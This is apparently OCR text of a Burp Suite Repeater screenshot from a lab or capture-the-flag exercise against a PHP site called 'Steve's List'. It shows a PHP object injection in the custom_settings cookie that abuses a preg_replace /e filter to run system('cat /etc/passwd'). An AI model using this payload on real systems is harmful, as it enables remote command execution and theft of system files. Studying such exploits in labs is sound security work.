 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.189 ?
Request
Raw Params Headers Hex
GET request to /stevelist/
Type Name Value
Cookie custom_settings O:4:"Post":3:{s...
Add
Remove
Up
Down
Body encoding:
Response
Raw Headers Hex
)
Array
(
    [0] => Post Object
        (
            [title:protected] => test
            [text:protected] => test
            [filters:protected] => Array
                (
                    [0] => Filter Object
                        (
                            [pattern:protected] => /test/e
                            [repl:protected] => system('cat /etc/passwd');
                        )
                )
        )
)
<html>
  <head>
    <title>Steve's List</title>
    <link rel="stylesheet"
href="http://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" />
    <script src="javascript"
src="http://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script
>
  </head>
  <body>
    <div class="container">
? < + > Type a search term 0 matches
Ready 4,317 bytes | 1,064 millis